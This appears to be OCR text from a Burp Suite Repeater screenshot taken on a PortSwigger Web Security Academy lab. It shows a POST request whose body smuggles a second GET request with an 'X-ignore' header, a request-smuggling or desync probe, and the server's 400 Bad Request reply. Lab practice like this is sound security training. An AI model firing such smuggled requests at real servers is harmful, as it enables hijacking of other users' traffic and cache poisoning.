 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
5 × 8 × +
Send Cancel < > Target: https://0ad4000b03cdb98b82d4292f0051000f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0ad4000b03cdb98b82d4292f0051000f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 20 \r \n
5 \r \n
6 GET /asfasjfbifbuiqwfbqobnfwioqbf HTTP/1.1 \r \n
7 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Keep-Alive: timeout=10
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector